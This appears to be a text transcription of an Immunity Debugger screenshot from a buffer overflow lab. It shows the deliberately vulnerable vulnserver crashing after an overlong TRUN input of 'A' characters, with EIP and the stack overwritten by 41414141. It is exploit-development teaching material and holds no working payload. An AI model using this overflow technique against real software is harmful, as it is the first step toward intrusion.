 Immunity Debugger - vulnserver.exe - [CPU - thread 00001358]
C File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ? Code auditor and software assessment specialist needed
registers being overwritten
EIP register has been overwritten
Registers (FPU) < < < < < < < < < < < < < <
EAX 0267F200 ASCII "TRUN /.:/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
ECX 005B5CE4
EDX 00000000
EBX 00000108
ESP 0267F9E0 ASCII "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
EBP 41414141
ESI 00000000
EDI 00000000
EIP 41414141
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 1 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDA000(FFF)
T 0 GS 0000 NULL
D 0
Address Hex dump ASCII
00403000 FF FF FF FF 00 40 00 00 .@..
00403008 70 2E 40 00 00 00 00 00 p.@.....
00403010 FF FF FF FF 00 00 00 00 ....
00403018 FF FF FF FF 00 00 00 00 ....
00403020 FF FF FF FF 00 00 00 00 ....
00403028 00 00 00 00 00 00 00 00 ........
00403030 00 00 00 00 00 00 00 00 ........
00403038 00 00 00 00 00 00 00 00 ........
00403040 00 00 00 00 00 00 00 00 ........
00403048 00 00 00 00 00 00 00 00 ........
00403050 00 00 00 00 00 00 00 00 ........
00403058 00 00 00 00 00 00 00 00 ........
00403060 00 00 00 00 00 00 00 00 ........
00403068 00 00 00 00 00 00 00 00 ........
00403070 00 00 00 00 00 00 00 00 ........
00403078 00 00 00 00 00 00 00 00 ........
00403080 00 00 00 00 00 00 00 00 ........
00403088 00 00 00 00 00 00 00 00 ........
00403090 00 00 00 00 00 00 00 00 ........
00403098 00 00 00 00 00 00 00 00 ........
004030A0 00 00 00 00 00 00 00 00 ........
004030A8 00 00 00 00 00 00 00 00 ........
004030B0 00 00 00 00 00 00 00 00 ........
004030B8 00 00 00 00 00 00 00 00 ........
004030C0 00 00 00 00 00 00 00 00 ........
004030C8 00 00 00 00 00 00 00 00 ........
004030D0 00 00 00 00 00 00 00 00 ........
004030D8 00 00 00 00 00 00 00 00 ........
004030E0 00 00 00 00 00 00 00 00 ........
004030E8 00 00 00 00 00 00 00 00 ........
004030F0 00 00 00 00 00 00 00 00 ........
004030F8 00 00 00 00 00 00 00 00 ........
00403100 00 00 00 00 00 00 00 00 ........
00403108 00 00 00 00 00 00 00 00 ........
00403110 00 00 00 00 00 00 00 00 ........
00403118 00 00 00 00 00 00 00 00 ........
Data written
onto the stack
0267F9E0 41414141 AAAA
0267F9E4 41414141 AAAA
0267F9E8 41414141 AAAA
0267F9EC 41414141 AAAA
0267F9F0 41414141 AAAA
0267F9F4 41414141 AAAA
0267F9F8 41414141 AAAA
0267F9FC 41414141 AAAA
0267FA00 41414141 AAAA
0267FA04 41414141 AAAA
0267FA08 41414141 AAAA
0267FA0C 41414141 AAAA
0267FA10 41414141 AAAA
0267FA14 41414141 AAAA
0267FA18 41414141 AAAA
0267FA1C 41414141 AAAA
0267FA20 41414141 AAAA
0267FA24 41414141 AAAA
0267FA28 41414141 AAAA
0267FA2C 41414141 AAAA
0267FA30 41414141 AAAA
0267FA34 41414141 AAAA
0267FA38 41414141 AAAA
0267FA3C 41414141 AAAA
0267FA40 41414141 AAAA
0267FA44 41414141 AAAA
0267FA48 41414141 AAAA
0267FA4C 41414141 AAAA
0267FA50 41414141 AAAA
0267FA54 41414141 AAAA
0267FA58 41414141 AAAA
0267FA5C 41414141 AAAA
0267FA60 41414141 AAAA
0267FA64 41414141 AAAA
0267FA68 41414141 AAAA
0267FA6C 41414141 AAAA
0267FA70 41414141 AAAA
0267FA74 41414141 AAAA
C:\Users\IEUser\Desktop\vulnserver-master\vulnserver.exe
Starting vulnserver version 1.00
Called essential function dll version 1.00
This is vulnerable software!
Do not allow access from untrusted systems or networks!
Waiting for client connections...
Received a client connection from 10.0.0.81:46704
Waiting for client connections...
Application has crashed - vulnerable!
Run program (F9)
Paused